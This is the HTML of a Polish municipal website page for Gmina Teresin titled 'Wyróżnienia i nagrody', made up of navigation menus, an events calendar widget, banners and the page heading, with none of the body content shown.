<li class="page_item page-item-330"><a href="https://www.teresin.pl/zainwestowali-u-nas/">Zainwestowali u nas</a></li>
<li class="page_item page-item-10504"><a href="https://www.teresin.pl/zakazy-antysmogowe/">Zakazy antysmogowe</a></li>
<li class="page_item page-item-1281"><a href="https://www.teresin.pl/zakup-ciezkiego-samochodu-ratowniczo-gasniczego-dla-osp-paprotnia/">Zakup ciężkiego samochodu ratowniczo-gaśniczego dla OSP Paprotnia</a></li>
<li class="page_item page-item-870"><a href="https://www.teresin.pl/zakup-ubran-specjalnych-typu-nomex-dla-osp-paprotnia/">Zakup ubrań specjalnych typu NOMEX dla OSP Paprotnia</a></li>
<li class="page_item page-item-8131"><a href="https://www.teresin.pl/zapobieganie-zagrozeniom-srodowiska/">Zapobieganie zagrożeniom środowiska</a></li>
<li class="page_item page-item-2060"><a href="https://www.teresin.pl/segregacja/">Zasady segregacji odpadów</a></li>
<li class="page_item page-item-2870"><a href="https://www.teresin.pl/zasady-segregacji-odpadow-budynkach-wielorodzinnych/">Zasady segregacji odpadów w budynkach wielorodzinnych</a></li>
<li class="page_item page-item-9978"><a href="https://www.teresin.pl/zdalna-szkola-wsparcie-ogolnopolskiej-sieci-edukacyjnej-w-systemie-ksztalcenia-zdalnego/">Zdalna Szkoła – wsparcie Ogólnopolskiej Sieci Edukacyjnej w systemie kształcenia zdalnego</a></li>
<li class="page_item page-item-1214"><a href="https://www.teresin.pl/zorganizowanie-skweru-z-placem-zabaw-dla-dzieci-przy-ul-poludniowej/">Zorganizowanie skweru z placem zabaw dla dzieci przy ul. Południowej</a></li>
<li class="page_item page-item-297"><a href="https://www.teresin.pl/zwiazki-miedzygminne/">Związki międzygminne</a></li>
<li class="page_item page-item-70 page_item_has_children"><a href="https://www.teresin.pl/na-skroty/">Ważne sekcje</a>
<ul class='children'>
	<li class="page_item page-item-241"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
	<li class="page_item page-item-364"><a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/">Fundusze Zewnętrzne</a></li>
	<li class="page_item page-item-366"><a href="https://www.teresin.pl/na-skroty/gospodarka-odpadami/">Gospodarka Odpadami</a></li>
	<li class="page_item page-item-304"><a href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">Jak załatwić sprawę</a></li>
	<li class="page_item page-item-75"><a href="https://www.teresin.pl/na-skroty/karta-seniora/">Karta seniora</a></li>
	<li class="page_item page-item-77"><a href="https://www.teresin.pl/na-skroty/mapa-atrakcji-turystycznych/">Mapa atrakcji turystycznych</a></li>
	<li class="page_item page-item-79"><a href="https://www.teresin.pl/na-skroty/nowe-place-zabaw/">Nowe place zabaw</a></li>
	<li class="page_item page-item-324"><a href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">Tereny inwestycyjne</a></li>
	<li class="page_item page-item-361"><a href="https://www.teresin.pl/na-skroty/teresinska-karta-duzej-rodziny-3/">Teresińska Karta Dużej Rodziny 3+</a></li>
	<li class="page_item page-item-72"><a href="https://www.teresin.pl/na-skroty/plany-edukacyjne/">Plany edukacyjne</a></li>
</ul>
</li>
<li class="page_item page-item-88"><a href="https://www.teresin.pl/kontakt/">Kontakt</a></li>
</ul></div>

              </div>

            </div> <!-- end of .navbar-header -->

          </div> <!-- end of .row .navbar-header -->

          <div class="row">

            <div id="navtop" class="navbar-collapse"> <!-- collapse navbar-collapse -->

              <ul id="menu-menu-gorne" class="nav navbar-nav navbar"><li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a title="Strona główna" href="https://teresin.pl">Strona główna</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10 dropdown"><a title="Dla mieszkańców" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla mieszkańców <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a title="O Gminie" href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a title="Herb Teresina" href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a title="Honorowi Obywatele" href="https://www.teresin.pl/honorowi-obywatele/">Honorowi Obywatele</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a title="Władze Gminy" href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a title="Gminy partnerskie" href="https://www.teresin.pl/gminy-partnerskie/">Gminy partnerskie</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a title="Związki międzygminne" href="https://www.teresin.pl/zwiazki-miedzygminne/">Związki międzygminne</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Bezpieczeństwo" href="https://www.teresin.pl/bezpieczenstwo/">Bezpieczeństwo</a></li>
	<li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5161"><a title="Jednostki nieodpłatnego poradnictwa" href="https://www.teresin.pl/jednostki-nieodplatnego-poradnictwa/">Jednostki nieodpłatnego poradnictwa</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="Polityka społeczna" href="https://www.teresin.pl/polityka-spoleczna/">Polityka społeczna</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a title="Kultura" href="http://www.tok.e-sochaczew.pl/">Kultura</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a title="Sport" href="http://www.gosirteresin.pl">Sport</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a title="Jak załatwić sprawę" href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">Jak załatwić sprawę</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="Ważne adresy, telefony" href="https://www.teresin.pl/wazne-adresy-telefony/">Ważne adresy, telefony</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Przedsiębiorstwa lokalne" href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Przedsiębiorstwa lokalne</a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a title="Dzielnicowi" href="https://www.teresin.pl/dzielnicowi/">Dzielnicowi</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14 dropdown"><a title="Dla inwestorów" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla inwestorów <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-320 current_page_item menu-item-406 active"><a title="Wyróżnienia i nagrody" href="https://www.teresin.pl/wyroznienia-i-nagrody/">Wyróżnienia i nagrody</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Polityka proinwestycyjna" href="https://www.teresin.pl/polityka-proinwestycyjna/">Polityka proinwestycyjna</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a title="Tereny inwestycyjne" href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">Tereny inwestycyjne</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a title="Infrastruktura" href="https://www.teresin.pl/infrastruktura/">Infrastruktura</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a title="Rynek pracy" href="https://www.teresin.pl/rynek-pracy/">Rynek pracy</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Zainwestowali u nas" href="https://www.teresin.pl/zainwestowali-u-nas/">Zainwestowali u nas</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 dropdown"><a title="Dla turystów" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla turystów <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a title="Historia Gminy" href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a title="Film promocyjny" href="https://www.youtube.com/watch?v=zqNBkZnLfeI">Film promocyjny</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a title="Hotele i gastronomia" href="https://www.teresin.pl/hotele-i-gastronomia/">Hotele i gastronomia</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16 dropdown"><a title="Ogłoszenia" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Ogłoszenia <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a title="Szukam pracy / dam pracę" href="https://www.teresin.pl/szukam-pracy-dam-prace/">Szukam pracy / dam pracę</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a title="Handel i usługi" href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Handel i usługi</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a title="Kontakt" href="https://www.teresin.pl/kontakt/">Kontakt</a></li>
</ul>
            </div><!-- end of #navtop -->

          </div> <!-- end of .row #navtop -->

        </div> <!-- end of .container -->

      </nav>

    </header>

    
      
          
          <section id="post-header" class="hidden-xs">

            <div id="post-header-image" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/Widok-na-kościół-w-Pawłowicach_slider.jpg')">

            </div>

          </section>

                <!-- post navigation -->
      
    

<div id="body">

	<div class="container">

		<div class="row">
			<div id="sidebar" class="col-md-3">
<section class="sidebar-content"><div id="em_calendar-2" class="widget widget_em_calendar"><h2 class="widget_header">Nadchodzące:</h2>		<div class="em em-view-container" id="em-view-2088986235" data-view="calendar">
			
<div class="taby">
    <a href="#home" aria-controls="home" role="tab" data-toggle="tab" onclick="left()"><span id="left"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/kalendarz-ikona1@2.png" id="ikona1"><span>Lista</span></span></a>
    <a href="#profile" aria-controls="profile" role="tab" data-toggle="tab" onclick="right()"><span id="right"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/kalendarz-ikona2@2.png" id="ikona2"><span>Kalendarium</span></span></a>
</div>

<div class="tab-content" style="margin-top: 10px">
    <div role="tabpanel" class="tab-pane" id="home">
            </div>

    <div role="tabpanel" class="tab-pane active" id="profile">

        <table class="em-calendar">
            <thead>
            <tr>
                <td><a class="em-calnav em-calnav-prev" href="/wyroznienia-i-nagrody/?mo=12&#038;yr=2025" rel="nofollow"><i class="fa fa-chevron-left fa-fw" aria-hidden="true"></i></a></td>
                <td class="month_name" colspan="5">styczeń 2026</td>
                <td><a class="em-calnav em-calnav-next" href="/wyroznienia-i-nagrody/?mo=2&#038;yr=2026" rel="nofollow"><i class="fa fa-chevron-right fa-fw" aria-hidden="true"></i></a></td>
            </tr>
            </thead>
            <tbody>
            <tr class="days-names">
                <td>pon.</td><td>wt.</td><td>śr.</td><td>czw.</td><td>pt.</td><td>sob.</td><td>niedz.</td>
            </tr>
            <tr>
                                    <td class="eventless-pre">
                                                    29                                            </td>
                                        <td class="eventless-pre">
                                                    30                                            </td>
                                        <td class="eventless-pre">
                                                    31                                            </td>
                                        <td class="eventless">
                                                    1                                            </td>
                                        <td class="eventless">
                                                    2                                            </td>
                                        <td class="eventless">
                                                    3                                            </td>
                                        <td class="eventless">
                                                    4                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    5                                            </td>
                                        <td class="eventless">
                                                    6                                            </td>
                                        <td class="eventless">
                                                    7                                            </td>
                                        <td class="eventless">
                                                    8                                            </td>
                                        <td class="eventless">
                                                    9                                            </td>
                                        <td class="eventless">
                                                    10                                            </td>
                                        <td class="eventless">
                                                    11                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    12                                            </td>
                                        <td class="eventless">
                                                    13                                            </td>
                                        <td class="eventless">
                                                    14                                            </td>
                                        <td class="eventless">
                                                    15                                            </td>
                                        <td class="eventless">
                                                    16                                            </td>
                                        <td class="eventless">
                                                    17                                            </td>
                                        <td class="eventless">
                                                    18                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    19                                            </td>
                                        <td class="eventless">
                                                    20                                            </td>
                                        <td class="eventless">
                                                    21                                            </td>
                                        <td class="eventless">
                                                    22                                            </td>
                                        <td class="eventless">
                                                    23                                            </td>
                                        <td class="eventless">
                                                    24                                            </td>
                                        <td class="eventless">
                                                    25                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    26                                            </td>
                                        <td class="eventless">
                                                    27                                            </td>
                                        <td class="eventless">
                                                    28                                            </td>
                                        <td class="eventless">
                                                    29                                            </td>
                                        <td class="eventless-today">
                                                    30                                            </td>
                                        <td class="eventless">
                                                    31                                            </td>
                                        <td class="eventless-post">
                                                    1                                            </td>
                                </tr>
            </tbody>
        </table>

    </div>
</div>


<script>

    function right() {
        $('.taby #left').css('background-color', 'rgba(0,0,0,0)');
        $('.taby #right').css('background-color', 'orange');
    }


    function left() {
        $('.taby #left').css('background-color', 'orange');
        $('.taby #right').css('background-color', 'rgba(0,0,0,0)');
    }


</script>


<!--<div class="tab-content">-->
<!---->
<!--<div role="tabpanel" class="tab-pane active" id="lista">-->
<!---->
<!--<table class="em-calendar">-->
<!--	<thead>-->
<!--		<tr>-->
<!--			<td><a class="em-calnav em-calnav-prev" href="--><!--" rel="nofollow"><i class="fa fa-chevron-left fa-fw" aria-hidden="true"></i></a></td>-->
<!--			<td class="month_name" colspan="5">--><!--</td>-->
<!--			<td><a class="em-calnav em-calnav-next" href="--><!--" rel="nofollow"><i class="fa fa-chevron-right fa-fw" aria-hidden="true"></i></a></td>-->
<!--		</tr>-->
<!--	</thead>-->
<!--	<tbody>-->
<!--		<tr class="days-names">-->
<!--			<td>--><!--</td>-->
<!--		</tr>-->
<!--		<tr>-->
<!--			--><!--				<td class="--><!--">-->
<!--					--><!--					<a href="--><!--" title="--><!--">--><!--</a>-->
<!--					--><!--					--><!--					--><!--				</td>-->
<!--				--><!--		</tr>-->
<!--	</tbody>-->
<!--</table>-->
<!---->
<!--</div>-->
<!---->
<!---->
<!--    <div role="tabpanel" class="tab-pane" id="kalendarz">-->
<!---->

<!--   <hr class="event-hr">-->
<!---->
<!--    <a href="--><!--" class="event-a">-->
<!--    <div class="event-container">-->
<!---->
<!--        <div class="date">-->
<!--            <span>--><!--</span>-->
<!--        </div>-->
<!---->
<!--        <div class="text">-->
<!--            <h5>--><!--</h5>-->
<!--            <p>--><!--</p>-->
<!--        </div>-->
<!---->
<!--        <div class="strzalka">-->
<!--            <img src="--><!--">-->
<!--        </div>-->
<!---->
<!--    </div>-->
<!--    </a>-->
<!---->
<!---->
<!---->
<!--    </div>-->
<!---->
<!--</div>-->			<div class="em-view-custom-data" id="em-view-custom-data-2088986235">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-2088986235">
										<input type="hidden" name="css" value="1">
										<input type="hidden" name="search_action" value="search_events">
										<input type="hidden" name="search_advanced_text" value="Pokaż zaawansowane szukanie">
										<input type="hidden" name="search_text_show" value="Pokaż zaawansowane szukanie">
										<input type="hidden" name="search_text_hide" value="Ukryj zaawansowane szukanie">
										<input type="hidden" name="search_button" value="Szukaj">
										<input type="hidden" name="saved_searches" value="">
										<input type="hidden" name="search_advanced_style" value="accordion">
										<input type="hidden" name="search_multiselect_style" value="always-open">
										<input type="hidden" name="sorting" value="0">
										<input type="hidden" name="search_term_main" value="1">
										<input type="hidden" name="search_term" value="1">
										<input type="hidden" name="search_term_label" value="Szukaj">
										<input type="hidden" name="search_term_advanced" value="1">
										<input type="hidden" name="search_term_label_advanced" value="Szukaj">
										<input type="hidden" name="search_geo" value="1">
										<input type="hidden" name="geo_label" value="W pobliżu...">
										<input type="hidden" name="search_geo_advanced" value="1">
										<input type="hidden" name="geo_label_advanced" value="W pobliżu...">
										<input type="hidden" name="search_geo_units" value="1">
										<input type="hidden" name="geo_units_label" value="W ciągu">
										<input type="hidden" name="geo_distance_values" value="5,10,25,50,100">
										<input type="hidden" name="search_scope" value="1">
										<input type="hidden" name="scope_label" value="Daty">
										<input type="hidden" name="scope_seperator" value="a:">
										<input type="hidden" name="scope_format" value="M j">
										<input type="hidden" name="search_scope_advanced" value="1">
										<input type="hidden" name="scope_label_advanced" value="Daty">
										<input type="hidden" name="scope_seperator_advanced" value="a:">
										<input type="hidden" name="scope_format_advanced" value="M j">
										<input type="hidden" name="search_eventful_main" value="0">
										<input type="hidden" name="search_eventful" value="0">
										<input type="hidden" name="search_eventful_locations_label" value="Eventful Locations?">
										<input type="hidden" name="search_eventful_locations_tooltip" value="Wyświetlaj tylko lokalizacje z nadchodzącymi wydarzeniami.">
										<input type="hidden" name="search_categories" value="1">
										<input type="hidden" name="category_label" value="Kategoria">
										<input type="hidden" name="categories_label" value="Wszystkie kategorie">
										<input type="hidden" name="categories_placeholder" value="Szukam Kategorie...">
										<input type="hidden" name="categories_clear_text" value="Clear Selected">
										<input type="hidden" name="categories_count_text" value="%d Selected">
										<input type="hidden" name="categories_include" value="">
										<input type="hidden" name="categories_exclude" value="">
										<input type="hidden" name="search_tags" value="0">
										<input type="hidden" name="tag_label" value="Tagi">
										<input type="hidden" name="tags_label" value="Wszystkie tagi">
										<input type="hidden" name="tags_placeholder" value="Szukam Tagi...">
										<input type="hidden" name="tags_clear_text" value="Clear Selected">
										<input type="hidden" name="tags_count_text" value="%d Selected">
										<input type="hidden" name="tags_include" value="">
										<input type="hidden" name="tags_exclude" value="">
										<input type="hidden" name="search_countries" value="1">
										<input type="hidden" name="country_label" value="Państwo">
										<input type="hidden" name="countries_label" value="Wszystkie kraje">
										<input type="hidden" name="search_regions" value="1">
										<input type="hidden" name="region_label" value="Region">
										<input type="hidden" name="search_states" value="1">
										<input type="hidden" name="state_label" value="Stan/Kraj">
										<input type="hidden" name="search_towns" value="0">
										<input type="hidden" name="town_label" value="Miejscowość">
										<input type="hidden" name="show_main" value="1">
										<input type="hidden" name="show_advanced" value="1">
										<input type="hidden" name="advanced_mode" value="modal">
										<input type="hidden" name="advanced_hidden" value="1">
										<input type="hidden" name="advanced_trigger" value="1">
										<input type="hidden" name="main_classes" value="css-search,em-search-legacy,has-search-term,has-search-geo,has-search-main,has-advanced,advanced-hidden">
										<input type="hidden" name="css_classes_advanced" value="">
										<input type="hidden" name="id" value="2088986235">
										<input type="hidden" name="scope" value="all">
										<input type="hidden" name="calendar_size" value="">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-2088986235">
											<input type="hidden" name="title" value="Nadchodzące:">
											<input type="hidden" name="event_archetype" value="event">
											<input type="hidden" name="id" value="2088986235">
											<input type="hidden" name="scope" value="all">
											<input type="hidden" name="calendar_size" value="">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</div></section>
		<section class="sidebar-content"><div id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget_header">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://www.teresin.pl/komunikat-urzedu-stanu-cywilnego/">KOMUNIKAT URZĘDU STANU CYWILNEGO</a>
											<span class="post-date">29 stycznia 2026</span>
									</li>
											<li>
					<a href="https://www.teresin.pl/informacja-stacji-chemiczno-rolniczej-w-lodzi/">Informacja stacji  Chemiczno – Rolniczej w Łodzi</a>
											<span class="post-date">28 stycznia 2026</span>
									</li>
											<li>
					<a href="https://www.teresin.pl/piekny-jubileusz-50-lecia-pozycia-malzenskiego/">PIĘKNY JUBILEUSZ 50-LECIA POŻYCIA MAŁŻEŃSKIEGO</a>
											<span class="post-date">28 stycznia 2026</span>
									</li>
					</ul>

		</div></section><section class="sidebar-content"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget_header">Menu</h2><div class="menu-menu-boczne-container"><ul id="menu-menu-boczne" class="menu"><li id="menu-item-9765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="https://bip.teresin.pl/public/?id=146893">Przetargi</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.gbpteresin.org.pl">Biblioteka</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.facebook.com/profile.php?id=100064850941728">Teresiński Ośrodek Kultury</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li id="menu-item-22476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22476"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
</ul></div></div></section>


	<nav id="sidebar-menu" tabindex="1">

	 <h2>Menu</h2>

			<div class="wpb_category_n_menu_accordion wpb_wmca_accordion_wrapper_theme_dark" data-accordion="false" data-indicator_icon="&lt;span class=caret&gt;&lt;/span&gt;" data-iconclass="">
		<ul id="menu-menu-boczne-1" class="wpb_category_n_menu_accordion_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="https://bip.teresin.pl/public/?id=146893">Przetargi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.gbpteresin.org.pl">Biblioteka</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.facebook.com/profile.php?id=100064850941728">Teresiński Ośrodek Kultury</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22476"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
</ul>	</div>

	</nav>


	<section id="sidebar-banners">

					
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://teresin.pl/2022/10/moja-okolica-jedna-aplikacja-wiele-korzysci/" title="Moja Okolica" alt="Moja Okolica" > <img class="img-responsive" title="Moja Okolica" alt="Moja Okolica" src="https://www.teresin.pl/wp-content/uploads/2022/10/Przycisk-2-e1665135997739.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://mazowieckie.polskamultimedialna.pl/media/book/mazowieckie4/" title="20 lat Województwa Mazowieckiego" alt="20 lat Województwa Mazowieckiego" > <img class="img-responsive" title="20 lat Województwa Mazowieckiego" alt="20 lat Województwa Mazowieckiego" src="https://www.teresin.pl/wp-content/uploads/2020/06/mazowieckie-e1591081218882.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://www.teresin.pl/wp-content/uploads/2024/12/HARMONOGRAM-Gm-Teresin-2025.pdf" title="Harmonogram odbioru odpadów komunalnych" alt="Harmonogram odbioru odpadów komunalnych" > <img class="img-responsive" title="Harmonogram odbioru odpadów komunalnych" alt="Harmonogram odbioru odpadów komunalnych" src="https://www.teresin.pl/wp-content/uploads/2017/07/odpady_baner.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://teresin.pl/?page_id=15181" title="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" alt="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" > <img class="img-responsive" title="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" alt="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" src="https://www.teresin.pl/wp-content/uploads/2022/09/Odnosnik.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="http://teresin.e-mapa.net/" title="Portal mapowy" alt="Portal mapowy" > <img class="img-responsive" title="Portal mapowy" alt="Portal mapowy" src="https://www.teresin.pl/wp-content/uploads/2017/02/portal-mapowy.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://www.gov.pl/web/rodzina/rodzina-500-plus" title="Program 800+" alt="Program 800+" > <img class="img-responsive" title="Program 800+" alt="Program 800+" src="https://www.teresin.pl/wp-content/uploads/2025/03/800M.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://epuap.gov.pl/wps/portal/strefa-klienta/katalog-spraw/opis-uslugi/skargi-wnioski-zapytania-do-urzedu/142808" title="ePUAP" alt="ePUAP" > <img class="img-responsive" title="ePUAP" alt="ePUAP" src="https://www.teresin.pl/wp-content/uploads/2017/08/epuap.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://obywatel.gov.pl/" title="Obywatel.pl" alt="Obywatel.pl" > <img class="img-responsive" title="Obywatel.pl" alt="Obywatel.pl" src="https://www.teresin.pl/wp-content/uploads/2017/11/obywatel_pl.png"> </a>

						</div>

					</div>

				</div>

					
        <div class="row">

            <div class="col-md-12">

                <div class="banner-content">

                    <div class="fb-page" data-href="https://www.facebook.com/gminateresin/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/gminateresin/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/gminateresin/">Gmina Teresin</a></blockquote></div>

                </div>

            </div>

        </div>

	</section> <!-- end of #sidebar-banners -->

</div>
<div id="main" class="col-md-9">				<section id="main-content" class="col-md-12 link-under">

                    <div class="breadcrumbs-container">
                        <div class="breadcrumb"><div id="crumbs"><a href="https://www.teresin.pl">Strona główna</a> <img src="https://www.teresin.pl/wp-content/themes/szablon/img/breadcrumbs@2.png" class="bcstrzalka"> <span class="current--breadcumb">Wyróżnienia i nagrody</span></div></div>                    </div>

					<h1>Wyróżnienia i nagrody</h1>
